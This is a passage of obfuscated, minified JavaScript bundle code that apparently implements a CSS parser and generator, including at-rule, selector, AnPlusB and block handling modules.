F['Ne']:this[eJ(0x305)]===F['wN']&&(I=this[eJ(0xbab)],C=eJ(0x1d4));}this[eJ(0x7fc)](C,I);}this[eJ(0x86c)]();},'eatIdent'(L){const eh=e7;this[eh(0x305)]===F['Vy']&&!0x1!==this[eh(0xd4b)](0x0,L)||this[eh(0x7fc)](eh(0x6c3)+L+eh(0x92a)),this[eh(0x86c)]();},'eatDelim'(L){const eU=e7;this[eU(0x1e5)](L)||this[eU(0x7fc)](eU(0xbbf)+String[eU(0x629)](L)+eU(0x92a)),this[eU(0x86c)]();},'getLocation':(L,q)=>W?D[e7(0xc86)](L,q,O):null,'getLocationFromList'(L){const eH=e7;if(W){const q=this[eH(0xd1e)](L),C=this[eH(0x25e)](L);return D[eH(0xc86)](null!==q?q[eH(0x1af)][eH(0xdc4)][eH(0x861)]-D[eH(0x613)]:this[eH(0x726)],null!==C?C[eH(0x1af)][eH(0xdd0)][eH(0x861)]-D[eH(0x613)]:this[eH(0x726)],O);}return null;},'error'(L,q){const eo=e7,C=void 0x0!==q&&q<Q[eo(0x230)]?D[eo(0xca8)](q):this[eo(0x9a3)]?D[eo(0xca8)]((0x0,F['Z4'])(Q,Q[eo(0x230)]-0x1)):D[eo(0xca8)](this[eo(0x726)]);throw new Z['u'](L||eo(0x258),Q,C[eo(0x861)],C[eo(0xa08)],C[eo(0xff6)],D[eo(0x46a)],D[eo(0x1fa)]);}});return Object[e7(0x624)](function(L,q){const eZ=e7;Q=L,q=q||{},Y[eZ(0xdb4)](Q,F['qw']),D[eZ(0xdb4)](Q,q[eZ(0x861)],q[eZ(0xa08)],q[eZ(0xff6)]),O=q[eZ(0xa10)]||eZ(0xde5),W=Boolean(q[eZ(0x468)]),G=eZ(0x7d4)==typeof q[eZ(0x3e1)]?q[eZ(0x3e1)]:X,j=!0x1,Y[eZ(0x13e)]=!(eZ(0x13e)in q)||Boolean(q[eZ(0x13e)]),Y[eZ(0xd9a)]=!(eZ(0xd9a)in q)||Boolean(q[eZ(0xd9a)]),Y[eZ(0x7a7)]=!(eZ(0x7a7)in q)||Boolean(q[eZ(0x7a7)]),Y[eZ(0x74c)]=eZ(0x74c)in q&&Boolean(q[eZ(0x74c)]);const {context:C=eZ(0xf98),onComment:I}=q;if(C in Y[eZ(0x2d2)]==0x0)throw new Error(eZ(0x660)+C+'`');eZ(0x7d4)==typeof I&&Y[eZ(0xa89)]((z,x,K)=>{const eg=eZ;if(z===F['Mw']){const r0=Y[eg(0xca8)](x,K),r1=(0x0,F['$C'])(Q,K-0x2,K,'*/')?Q[eg(0x615)](x+0x2,K-0x2):Q[eg(0x615)](x+0x2,K);I(r1,r0);}});const R=Y[eZ(0x2d2)][C][eZ(0xbe1)](Y,q);return Y[eZ(0x9a3)]||Y[eZ(0x7fc)](),R;},{'SyntaxError':Z['u'],'config':Y[e7(0x556)]});}},0x245f:(N,J,h)=>{'use strict';h['d'](J,{'s':()=>H});var U=h(0x11ac);function H(Z){const ee=a2T,g=this[ee(0xefa)]();let F=!0x1;const V={'recognizer':Z};for(;!this[ee(0x9a3)];){switch(this[ee(0x305)]){case U['Mw']:this[ee(0x86c)]();continue;case U['M$']:F=!0x0,this[ee(0x86c)]();continue;}let c=Z[ee(0xff7)][ee(0xbe1)](this,V);if(void 0x0===c)break;F&&(Z[ee(0x471)]&&Z[ee(0x471)][ee(0xbe1)](this,c,g,V),F=!0x1),g[ee(0x89f)](c);}return F&&Z[ee(0x471)]&&Z[ee(0x471)][ee(0xbe1)](this,null,g,V),g;}},0x1db5:(N,J,h)=>{'use strict';const eF=a2T;h['d'](J,{'A':()=>Z});var U=h(0x11ac);const H=new Set([eF(0xf0b),eF(0xbd7),eF(0x700),'or']),Z={'parse':{'prelude'(){const eV=eF,g=this[eV(0xefa)]();if(this[eV(0x305)]===U['Vy']){const F=this[eV(0xfe2)](this[eV(0x726)],this[eV(0xbab)]);H[eV(0xd4d)](F[eV(0xdc6)]())||g[eV(0x89f)](this[eV(0x437)]());}return g[eV(0x89f)](this[eV(0x6bf)](eV(0xc51))),g;},'block'(g=!0x1){const ec=eF;return this[ec(0x7f4)](g);}}};},0x113f:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude':null,'block'(){const eX=a2T;return this[eX(0x7f4)](!0x0);}}};},0x1109:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>g});var U=h(0x11ac);function H(F,V){const eS=a2T;return this[eS(0xcb6)](()=>{const eA=eS;try{return F[eA(0xbe1)](this);}finally{this[eA(0xfc1)](),this[eA(0x6b4)](0x0)!==U['no']&&this[eA(0x7fc)]();}},V||(()=>this[eS(0x567)](null,!0x0)));}const Z={'layer'(){const el=a2T;this[el(0xfc1)]();const F=this[el(0xefa)](),V=H[el(0xbe1)](this,this[el(0x864)]);return el(0x567)===V[el(0x92d)]&&''===V[el(0xf7e)]||F[el(0x89f)](V),F;},'supports'(){const eb=a2T;this[eb(0xfc1)]();const F=this[eb(0xefa)](),V=H[eb(0xbe1)](this,this[eb(0xaf8)],()=>H[eb(0xbe1)](this,()=>this[eb(0x6bf)](eb(0x473))));return eb(0x567)===V[eb(0x92d)]&&''===V[eb(0xf7e)]||F[eb(0x89f)](V),F;}},g={'parse':{'prelude'(){const ea=a2T,F=this[ea(0xefa)]();switch(this[ea(0x305)]){case U['Qf']:F[ea(0x89f)](this[ea(0x16c)]());break;case U['s0']:case U['zt']:F[ea(0x89f)](this[ea(0x898)]());break;default:this[ea(0x7fc)](ea(0xb4b));}return this[ea(0xfc1)](),this[ea(0x305)]===U['Vy']&&this[ea(0x9a7)](this[ea(0x726)],this[ea(0xbab)],ea(0xb94))?F[ea(0x89f)](this[ea(0x437)]()):this[ea(0x305)]===U['zt']&&this[ea(0x9a7)](this[ea(0x726)],this[ea(0xbab)],ea(0x937))&&F[ea(0x89f)](this[ea(0x9e8)](null,Z)),this[ea(0xfc1)](),this[ea(0x305)]===U['zt']&&this[ea(0x9a7)](this[ea(0x726)],this[ea(0xbab)],ea(0xcb4))&&F[ea(0x89f)](this[ea(0x9e8)](null,Z)),this[ea(0x6b4)](0x0)!==U['Vy']&&this[ea(0x6b4)](0x0)!==U['AJ']||F[ea(0x89f)](this[ea(0x712)]()),F;},'block':null}};},0x25fe:(N,J,U)=>{'use strict';U['d'](J,{'A':()=>y});var H=U(0x1db5),Z=U(0x113f),g=U(0x1109),F=U(0x131f),V=U(0x932),X=U(0xd86),S=U(0x1963),A=U(0x13ae),b=U(0x25cc),P=U(0x1450);const y={'container':H['A'],'font-face':Z['A'],'import':g['A'],'layer':F['A'],'media':V['A'],'nest':X['A'],'page':S['A'],'scope':A['A'],'starting-style':b['A'],'supports':P['A']};},0x131f:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const eP=a2T;return this[eP(0xe2d)](this[eP(0xd88)]());},'block'(){const ey=a2T;return this[ey(0x7f4)](!0x1);}}};},0x932:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const ep=a2T;return this[ep(0xe2d)](this[ep(0x712)]());},'block'(H=!0x1){const eE=a2T;return this[eE(0x7f4)](H);}}};},0xd86:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const ew=a2T;return this[ew(0xe2d)](this[ew(0xa9b)]());},'block'(){const eM=a2T;return this[eM(0x7f4)](!0x0);}}};},0x1963:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const ek=a2T;return this[ek(0xe2d)](this[ek(0xa9b)]());},'block'(){const eQ=a2T;return this[eQ(0x7f4)](!0x0);}}};},0x13ae:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const es=a2T;return this[es(0xe2d)](this[es(0xd64)]());},'block'(H=!0x1){const ef=a2T;return this[ef(0x7f4)](H);}}};},0x25cc:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude':null,'block'(H=!0x1){const eO=a2T;return this[eO(0x7f4)](H);}}};},0x1450:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'parse':{'prelude'(){const eW=a2T;return this[eW(0xe2d)](this[eW(0x6bf)](eW(0x473)));},'block'(H=!0x1){const eG=a2T;return this[eG(0x7f4)](H);}}};},0x1f49:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>g});var U=h(0x1304),H=h(0xd33),Z=h(0x791);const g={'generic':!0x0,'cssWideKeywords':U['v'],...H['A'],'node':Z};},0x58d:(N,J,h)=>{'use strict';function U(g,F){const et=a2T;return et(0x294)==typeof F&&/^\s*\|/[et(0x7d2)](F)?et(0x294)==typeof g?g+F:F[et(0x8b1)](/^\s*\|\s*/,''):F||null;}function H(g,F){const ej=a2T,V=Object[ej(0x6c7)](null);for(const [c,X]of Object[ej(0xfe5)](g))if(X){V[c]={};for(const S of Object[ej(0x1f2)](X))F[ej(0xb58)](S)&&(V[c][S]=X[S]);}return V;}function Z(g,F){const eD=a2T,V={...g};for(const [c,X]of Object[eD(0xfe5)](F))switch(c){case eD(0xa7a):V[c]=Boolean(X);break;case eD(0x3ae):V[c]=g[c]?[...g[c],...X]:X||[];break;case eD(0x7a1):V[c]={...g[c]};for(const [S,A]of Object[eD(0xfe5)](X))V[c][S]=Array[eD(0x3f8)](A)?A:[];break;case eD(0xf7f):V[c]={...g[c]};for(const [l,b]of Object[eD(0xfe5)](X)){const P=V[c][l]||{},y=V[c][l]={'prelude':P[eD(0x168)]||null,'descriptors':{...P[eD(0x72a)]}};if(b){y[eD(0x168)]=b[eD(0x168)]?U(y[eD(0x168)],b[eD(0x168)]):y[eD(0x168)]||null;for(const [p,E]of Object[eD(0xfe5)](b[eD(0x72a)]||{}))y[eD(0x72a)][p]=E?U(y[eD(0x72a)][p],E):null;Object[eD(0x1f2)](y[eD(0x72a)])[eD(0x230)]||(y[eD(0x72a)]=null);}}break;case eD(0xf65):case eD(0x3c8):V[c]={...g[c]};for(const [w,M]of Object[eD(0xfe5)](X))V[c][w]=U(V[c][w],M);break;case eD(0xbed):case eD(0xdeb):V[c]={...g[c]};for(const [k,Q]of Object[eD(0xfe5)](X))V[c][k]={...V[c][k],...Q};break;case eD(0x6ef):V[c]={...g[c],...X};break;case eD(0x475):case eD(0x840):V[c]={...g[c],...H(X,[eD(0xf5c)])};break;case eD(0xd34):V[c]={...g[c],...H(X,[eD(0x5e9),eD(0xb7c),eD(0xf5c),eD(0x7d1),eD(0x96c)])};}return V;}h['d'](J,{'A':()=>Z});},0x2320:(N,J,h)=>{'use strict';const eY=a2T;h['d'](J,{'A':()=>F});var U=h(0x80b),H=h(0x25fe),Z=h(0x242f),g=h(0x6d7);const F={'parseContext':{'default':eY(0x662),'stylesheet':eY(0x662),'atrule':eY(0xd20),'atrulePrelude'(V){const eL=eY;return this[eL(0x261)](V[eL(0x475)]?String(V[eL(0x475)]):null);},'mediaQueryList':eY(0x712),'mediaQuery':eY(0x574),'condition'(V){const em=eY;return this[em(0x6bf)](V[em(0xa49)]);},'rule':eY(0x51d),'selectorList':eY(0xa9b),'selector':eY(0x6ee),'block'(){const eu=eY;return this[eu(0x7f4)](!0x0);},'declarationList':eY(0x503),'declaration':eY(0xaf8),'value':eY(0x8eb)},'features':{'supports':{'selector'(){const eq=eY;return this[eq(0x6ee)]();}},'container':{'style'(){const eC=eY;return this[eC(0xaf8)]();}}},'scope':U,'atrule':H['A'],'pseudo':Z['A'],'node':g};},0xe9:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'node':h(0x791)};},0x2162:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>A});var U=h(0x11ac),H=h(0x1766),Z=h(0x772),g=h(0x2043),F=h(0x2495),V=h(0x1d09),X=h(0x58d);function S(b){const eI=a2T,P=(0x0,H['C'])(b),y=(0x0,F['j'])(b),E=(0x0,Z['o'])(b),{fromPlainObject:w,toPlainObject:M}=(0x0,g['L'])(y),k={'lexer':null,'createLexer':Q=>new V['J'](Q,k,k[eI(0xabf)][eI(0xb7c)]),'tokenize':U['qw'],'parse':P,'generate':E,'walk':y,'find':y[eI(0x6a2)],'findLast':y[eI(0xc48)],'findAll':y[eI(0x91c)],'fromPlainObject':w,'toPlainObject':M,'fork'(Q){const eR=eI,f=(0x0,X['A'])({},b);return S(eR(0x7d4)==typeof Q?Q(f):(0x0,X['A'])(f,Q));}};return k[eI(0xabf)]=new V['J']({'generic':b[eI(0xa7a)],'cssWideKeywords':b[eI(0x3ae)],'units':b[eI(0x7a1)],'types':b[eI(0xf65)],'atrules':b[eI(0xf7f)],'properties':b[eI(0x3c8)],'node':b[eI(0xd34)]},k),k;}const A=b=>S((0x0,X['A'])({},b));},0x1dd3:(N,J,h)=>{'use strict';function U(){const ez=a2T;return this[ez(0xe2d)](this[ez(0x567)](null,!0x1));}h['d'](J,{'A':()=>U});},0x20a0:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>H});var U=h(0x11ac);function H(){const en=a2T,Z=this[en(0xefa)]();if(this[en(0xfc1)](),Z[en(0x89f)](this[en(0x437)]()),this[en(0xfc1)](),this[en(0x305)]===U['A9']){Z[en(0x89f)](this[en(0x8bb)]());const g=this[en(0x531)],F=this[en(0x74c)]?this[en(0x8eb)](null):this[en(0x567)](this[en(0x74f)],!0x1);if(en(0x8eb)===F[en(0x92d)]&&F[en(0x9de)][en(0x370)]){for(let V=g-this[en(0x531)];V<=0x0;V++)if(this[en(0x9a8)](V)===U['M$']){F[en(0x9de)][en(0xee8)]({'type':en(0xa56),'loc':null,'value':'\x20'});break;}}Z[en(0x89f)](F);}return Z;}},0x1254:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>F});var U=h(0x2162),H=h(0x1f49),Z=h(0x2320),g=h(0xe9);const F=(0x0,U['A'])({...H['A'],...Z['A'],...g['A']});},0x1a26:(N,J,U)=>{'use strict';const F0=a2T;U['r'](J),U['d'](J,{'generate':()=>k,'name':()=>E,'parse':()=>M,'structure':()=>w});var H=U(0x11ac);const Z=0x2b,F=0x2d,V=0x6e,X=!0x0,S=!0x1;function A(Q,O){const ex=a2T;let W=this[ex(0x726)]+Q;const G=this[ex(0x45f)](W);for(G!==Z&&G!==F||(O&&this[ex(0x7fc)](ex(0xb21)),W++);W<this[ex(0xbab)];W++)(0x0,H['yp'])(this[ex(0x45f)](W))||this[ex(0x7fc)](ex(0xf02),W);}function b(Q){const ei=a2T;return A[ei(0xbe1)](this,0x0,Q);}function P(Q,O){const eK=a2T;if(!this[eK(0x6f5)](this[eK(0x726)]+Q,O)){let W='';switch(O){case V:W=eK(0x5c0);break;case F:W=eK(0xc09);}this[eK(0x7fc)](W,this[eK(0x726)]+Q);}}function y(){const ed=a2T;let Q=0x0,O=0x0,W=this[ed(0x305)];for(;W===H['M$']||W===H['Mw'];)W=this[ed(0x9a8)](++Q);if(W!==H['wN']){if(!this[ed(0x1e5)](Z,Q)&&!this[ed(0x1e5)](F,Q))return null;O=this[ed(0x1e5)](Z,Q)?Z:F;do{W=this[ed(0x9a8)](++Q);}while(W===H['M$']||W===H['Mw']);W!==H['wN']&&(this[ed(0x6d8)](Q),b[ed(0xbe1)](this,X));}return Q>0x0&&this[ed(0x6d8)](Q),0x0===O&&(W=this[ed(0x45f)](this[ed(0x726)]),W!==Z&&W!==F&&this[ed(0x7fc)](ed(0xf79))),b[ed(0xbe1)](this,0x0!==O),O===F?'-'+this[ed(0x61b)](H['wN']):this[ed(0x61b)](H['wN']);}const E=F0(0x657),w={'a':[String,null],'b':[String,null]};function M(){const F1=F0,Q=this[F1(0x726)];let O=null,W=null;if(this[F1(0x305)]===H['wN'])b[F1(0xbe1)](this,S),W=this[F1(0x61b)](H['wN']);else{if(this[F1(0x305)]===H['Vy']&&this[F1(0x6f5)](this[F1(0x726)],F))switch(O='-1',P[F1(0xbe1)](this,0x1,V),this[F1(0xbab)]-this[F1(0x726)]){case 0x2:this[F1(0x86c)](),W=y[F1(0xbe1)](this);break;case 0x3:P[F1(0xbe1)](this,0x2,F),this[F1(0x86c)](),this[F1(0xfc1)](),b[F1(0xbe1)](this,X),W='-'+this[F1(0x61b)](H['wN']);break;default:P[F1(0xbe1)](this,0x2,F),A[F1(0xbe1)](this,0x3,X),this[F1(0x86c)](),W=this[F1(0xe02)](Q+0x2);}else{if(this[F1(0x305)]===H['Vy']||this[F1(0x1e5)](Z)&&this[F1(0x9a8)](0x1)===H['Vy']){let G=0x0;switch(O='1',this[F1(0x1e5)](Z)&&(G=0x1,this[F1(0x86c)]()),P[F1(0xbe1)](this,0x0,V),this[F1(0xbab)]-this[F1(0x726)]){case 0x1:this[F1(0x86c)](),W=y[F1(0xbe1)](this);break;case 0x2:P[F1(0xbe1)](this,0x1,F),this[F1(0x86c)](),this[F1(0xfc1)](),b[F1(0xbe1)](this,X),W='-'+this[F1(0x61b)](H['wN']);break;default:P[F1(0xbe1)](this,0x1,F),A[F1(0xbe1)](this,0x2,X),this[F1(0x86c)](),W=this[F1(0xe02)](Q+G+0x1);}}else{if(this[F1(0x305)]===H['fg']){const j=this[F1(0x45f)](this[F1(0x726)]),D=j===Z||j===F;let Y=this[F1(0x726)]+D;for(;Y<this[F1(0xbab)]&&(0x0,H['yp'])(this[F1(0x45f)](Y));Y++);Y===this[F1(0x726)]+D&&this[F1(0x7fc)](F1(0xf02),this[F1(0x726)]+D),P[F1(0xbe1)](this,Y-this[F1(0x726)],V),O=this[F1(0xfe2)](Q,Y),Y+0x1===this[F1(0xbab)]?(this[F1(0x86c)](),W=y[F1(0xbe1)](this)):(P[F1(0xbe1)](this,Y-this[F1(0x726)]+0x1,F),Y+0x2===this[F1(0xbab)]?(this[F1(0x86c)](),this[F1(0xfc1)](),b[F1(0xbe1)](this,X),W='-'+this[F1(0x61b)](H['wN'])):(A[F1(0xbe1)](this,Y-this[F1(0x726)]+0x2,X),this[F1(0x86c)](),W=this[F1(0xe02)](Y+0x1)));}else this[F1(0x7fc)]();}}}return null!==O&&O[F1(0x45f)](0x0)===Z&&(O=O[F1(0xe5a)](0x1)),null!==W&&W[F1(0x45f)](0x0)===Z&&(W=W[F1(0xe5a)](0x1)),{'type':F1(0x657),'loc':this[F1(0xca8)](Q,this[F1(0x726)]),'a':O,'b':W};}function k(Q){const F2=F0;if(Q['a']){const O=('+1'===Q['a']||'1'===Q['a']?'n':'-1'===Q['a']&&'-n')||Q['a']+'n';if(Q['b']){const W='-'===Q['b'][0x0]||'+'===Q['b'][0x0]?Q['b']:'+'+Q['b'];this[F2(0xc37)](O+W);}else this[F2(0xc37)](O);}else this[F2(0xc37)](Q['b']);}},0xdc2:(N,J,h)=>{'use strict';const F5=a2T;h['r'](J),h['d'](J,{'generate':()=>S,'name':()=>g,'parse':()=>X,'structure':()=>V,'walkContext':()=>F});var U=h(0x11ac);function H(){const F3=a2T;return this[F3(0x567)](this[F3(0x1f3)],!0x0);}function Z(){const F4=a2T;for(let A,b=0x1;A=this[F4(0x9a8)](b);b++){if(A===U['Q0'])return!0x0;if(A===U['X6']||A===U['zu'])return!0x1;}return!0x1;}const g=F5(0xd20),F=F5(0x475),V={'name':String,'prelude':[F5(0x261),F5(0x567),null],'block':[F5(0x7f4),null]};function X(A=!0x1){const F6=F5,b=this[F6(0x726)];let P,y,p=null,E=null;switch(this[F6(0xd9d)](U['zu']),P=this[F6(0xe02)](b+0x1),y=P[F6(0xdc6)](),this[F6(0xfc1)](),!0x1===this[F6(0x9a3)]&&this[F6(0x305)]!==U['X6']&&this[F6(0x305)]!==U['Qq']&&(p=this[F6(0x13e)]?this[F6(0xcb6)](this[F6(0x261)][F6(0xda0)](this,P,A),H):H[F6(0xbe1)](this,this[F6(0x531)]),this[F6(0xfc1)]()),this[F6(0x305)]){case U['Qq']:this[F6(0x86c)]();break;case U['X6']:E=hasOwnProperty[F6(0xbe1)](this[F6(0x475)],y)&&F6(0x7d4)==typeof this[F6(0x475)][y][F6(0x601)]?this[F6(0x475)][y][F6(0x601)][F6(0xbe1)](this,A):this[F6(0x7f4)](Z[F6(0xbe1)](this));}return{'type':F6(0xd20),'loc':this[F6(0xca8)](b,this[F6(0x726)]),'name':P,'prelude':p,'block':E};}function S(A){const F7=F5;this[F7(0x6eb)](U['zu'],'@'+A[F7(0x5e9)]),null!==A[F7(0x168)]&&this[F7(0xd34)](A[F7(0x168)]),A[F7(0x601)]?this[F7(0xd34)](A[F7(0x601)]):this[F7(0x6eb)](U['Qq'],';');}},0x1a05:(N,J,h)=>{'use strict';const F8=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>g,'walkContext':()=>Z});var U=h(0x11ac);const H=F8(0x261),Z=F8(0x809),g={'children':[[]]};function F(c){const F9=F8;let X=null;return null!==c&&(c=c[F9(0xdc6)]()),this[F9(0xfc1)](),X=hasOwnProperty[F9(0xbe1)](this[F9(0x475)],c)&&F9(0x7d4)==typeof this[F9(0x475)][c][F9(0x168)]?this[F9(0x475)][c][F9(0x168)][F9(0xbe1)](this):this[F9(0xb49)](this[F9(0xbed)][F9(0x261)]),this[F9(0xfc1)](),!0x0!==this[F9(0x9a3)]&&this[F9(0x305)]!==U['X6']&&this[F9(0x305)]!==U['Qq']&&this[F9(0x7fc)](F9(0xf24)),{'type':F9(0x261),'loc':this[F9(0xdbe)](X),'children':X};}function V(c){const Fr=F8;this[Fr(0x9de)](c);}},0x578:(N,J,U)=>{'use strict';const Fv=a2T;U['r'](J),U['d'](J,{'generate':()=>M,'name':()=>y,'parse':()=>w,'structure':()=>E});var H=U(0x11ac);const Z=0x24,F=0x2a,V=0x3d,X=0x5e,S=0x7c,A=0x7e;function b(){const FT=a2T;this[FT(0x9a3)]&&this[FT(0x7fc)](FT(0x205));const k=this[FT(0x726)];let Q=!0x1;return this[FT(0x1e5)](F)?(Q=!0x0,this[FT(0x86c)]()):this[FT(0x1e5)](S)||this[FT(0xd9d)](H['Vy']),this[FT(0x1e5)](S)?this[FT(0x45f)](this[FT(0x726)]+0x1)!==V?(this[FT(0x86c)](),this[FT(0xd9d)](H['Vy'])):Q&&this[FT(0x7fc)](FT(0xc38),this[FT(0xbab)]):Q&&this[FT(0x7fc)](FT(0x4c3)),{'type':FT(0x437),'loc':this[FT(0xca8)](k,this[FT(0x726)]),'name':this[FT(0xe02)](k)};}function P(){const FB=a2T,k=this[FB(0x726)],Q=this[FB(0x45f)](k);return Q!==V&&Q!==A&&Q!==X&&Q!==Z&&Q!==F&&Q!==S&&this[FB(0x7fc)](FB(0x204)),this[FB(0x86c)](),Q!==V&&(this[FB(0x1e5)](V)||this[FB(0x7fc)](FB(0xf25)),this[FB(0x86c)]()),this[FB(0xe02)](k);}const y=Fv(0x9f2),E={'name':Fv(0x437),'matcher':[String,null],'value':[Fv(0x16c),Fv(0x437),null],'flags':[String,null]};function w(){const FN=Fv,k=this[FN(0x726)];let Q,f=null,O=null,W=null;return this[FN(0xd9d)](H['hk']),this[FN(0xfc1)](),Q=b[FN(0xbe1)](this),this[FN(0xfc1)](),this[FN(0x305)]!==H['Oh']&&(this[FN(0x305)]!==H['Vy']&&(f=P[FN(0xbe1)](this),this[FN(0xfc1)](),O=this[FN(0x305)]===H['Qf']?this[FN(0x16c)]():this[FN(0x437)](),this[FN(0xfc1)]()),this[FN(0x305)]===H['Vy']&&(W=this[FN(0x61b)](H['Vy']),this[FN(0xfc1)]())),this[FN(0xd9d)](H['Oh']),{'type':FN(0x9f2),'loc':this[FN(0xca8)](k,this[FN(0x726)]),'name':Q,'matcher':f,'value':O,'flags':W};}function M(k){const FJ=Fv;this[FJ(0x6eb)](H['_i'],'['),this[FJ(0xd34)](k[FJ(0x5e9)]),null!==k[FJ(0x85a)]&&(this[FJ(0xc37)](k[FJ(0x85a)]),this[FJ(0xd34)](k[FJ(0xf7e)])),null!==k[FJ(0x8b0)]&&this[FJ(0x6eb)](H['Vy'],k[FJ(0x8b0)]),this[FJ(0x6eb)](H['_i'],']');}},0x39c:(N,J,U)=>{'use strict';const FZ=a2T;U['r'](J),U['d'](J,{'generate':()=>y,'name':()=>S,'parse':()=>P,'structure':()=>b,'walkContext':()=>A});var H=U(0x11ac);const Z=0x26;function g(){const Fh=a2T;return this[Fh(0x567)](null,!0x0);}function F(){const FU=a2T;return this[FU(0xcb6)](this[FU(0x51d)],g);}function V(){const FH=a2T;return this[FH(0x567)](this[FH(0x5a3)],!0x0);}function X(){const Fo=a2T;if(this[Fo(0x305)]===H['Qq'])return V[Fo(0xbe1)](this,this[Fo(0x531)]);const E=this[Fo(0xcb6)](this[Fo(0xaf8)],V);return this[Fo(0x305)]===H['Qq']&&this[Fo(0x86c)](),E;}const S=FZ(0x7f4),A=FZ(0x601),b={'children':[[FZ(0xd20),FZ(0x51d),FZ(0xaf8)]]};function P(E){const Fg=FZ,w=E?X:F,M=this[Fg(0x726)];let k=this[Fg(0xefa)]();this[Fg(0xd9d)](H['X6']);Q:for(;!this[Fg(0x9a3)];)switch(this[Fg(0x305)]){case H['Q0']:break Q;case H['M$']:case H['Mw']:this[Fg(0x86c)]();break;case H['zu']:k[Fg(0x89f)](this[Fg(0xcb6)](this[Fg(0xd20)][Fg(0xda0)](this,E),g));break;default:E&&this[Fg(0x1e5)](Z)?k[Fg(0x89f)](F[Fg(0xbe1)](this)):k[Fg(0x89f)](w[Fg(0xbe1)](this));}return this[Fg(0x9a3)]||this[Fg(0xd9d)](H['Q0']),{'type':Fg(0x7f4),'loc':this[Fg(0xca8)](M,this[Fg(0x726)]),'children':k};}function y(E){const Fe=FZ;this[Fe(0x6eb)](H['X6'],'{'),this[Fe(0x9de)](E,w=>{const FF=Fe;FF(0xaf8)===w[FF(0x92d)]&&this[FF(0x6eb)](H['Qq'],';');}),this[Fe(0x6eb)](H['Q0'],'}');}},0x23c0:(N,J,h)=>{'use strict';const FV=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=FV(0x27b),Z={'children':[[]]};function g(V,c){const Fc=FV,X=this[Fc(0x726)];let S=null;return this[Fc(0xd9d)](U['hk']),S=V[Fc(0xbe1)](this,c),this[Fc(0x9a3)]||this[Fc(0xd9d)](U['Oh']),{'type':Fc(0x27b),'loc':this[Fc(0xca8)](X,this[Fc(0x726)]),'children':S};}function F(V){const FX=FV;this[FX(0x6eb)](U['_i'],'['),this[FX(0x9de)](V),this[FX(0x6eb)](U['_i'],']');}},0x2305:(N,J,h)=>{'use strict';const FS=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=FS(0x2e5),Z=[];function g(){const FA=FS,V=this[FA(0x726)];return this[FA(0xd9d)](U['zG']),{'type':FA(0x2e5),'loc':this[FA(0xca8)](V,this[FA(0x726)])};}function F(){const Fl=FS;this[Fl(0x6eb)](U['zG'],Fl(0x2c7));}},0x631:(N,J,h)=>{'use strict';const Fb=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Fb(0x7c1),Z=[];function g(){const Fa=Fb,V=this[Fa(0x726)];return this[Fa(0xd9d)](U['lh']),{'type':Fa(0x7c1),'loc':this[Fa(0xca8)](V,this[Fa(0x726)])};}function F(){const FP=Fb;this[FP(0x6eb)](U['lh'],FP(0xc68));}},0x41c:(N,J,h)=>{'use strict';const Fy=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);const H=0x2e,Z=Fy(0x2cc),g={'name':String};function F(){const Fp=Fy;return this[Fp(0xd08)](H),{'type':Fp(0x2cc),'loc':this[Fp(0xca8)](this[Fp(0x726)]-0x1,this[Fp(0xbab)]),'name':this[Fp(0x61b)](U['Vy'])};}function V(c){const FE=Fy;this[FE(0x6eb)](U['_i'],'.'),this[FE(0x6eb)](U['Vy'],c[FE(0x5e9)]);}},0x92b:(N,J,h)=>{'use strict';const Fw=a2T;h['r'](J),h['d'](J,{'generate':()=>A,'name':()=>V,'parse':()=>S,'structure':()=>X});var U=h(0x11ac);const H=0x2b,Z=0x2f,g=0x3e,F=0x7e,V=Fw(0x24c),X={'name':String};function S(){const FM=Fw,b=this[FM(0x726)];let P;switch(this[FM(0x305)]){case U['M$']:P='\x20';break;case U['_i']:switch(this[FM(0x45f)](this[FM(0x726)])){case g:case H:case F:this[FM(0x86c)]();break;case Z:this[FM(0x86c)](),this[FM(0x554)](FM(0x26d)),this[FM(0xd08)](Z);break;default:this[FM(0x7fc)](FM(0xb6d));}P=this[FM(0xe02)](b);}return{'type':FM(0x24c),'loc':this[FM(0xca8)](b,this[FM(0x726)]),'name':P};}function A(b){const Fk=Fw;this[Fk(0xc37)](b[Fk(0x5e9)]);}},0x1334:(N,J,h)=>{'use strict';const FQ=a2T;h['r'](J),h['d'](J,{'generate':()=>X,'name':()=>g,'parse':()=>V,'structure':()=>F});var U=h(0x11ac);const H=0x2a,Z=0x2f,g=FQ(0x5ea),F={'value':String};function V(){const Fs=FQ,S=this[Fs(0x726)];let A=this[Fs(0xbab)];return this[Fs(0xd9d)](U['Mw']),A-S+0x2>=0x2&&this[Fs(0x45f)](A-0x2)===H&&this[Fs(0x45f)](A-0x1)===Z&&(A-=0x2),{'type':Fs(0x5ea),'loc':this[Fs(0xca8)](S,this[Fs(0x726)]),'value':this[Fs(0xfe2)](S+0x2,A)};}function X(S){const Ff=FQ;this[Ff(0x6eb)](U['Mw'],'/*'+S[Ff(0xf7e)]+'*/');}},0xcbc:(N,J,h)=>{'use strict';const 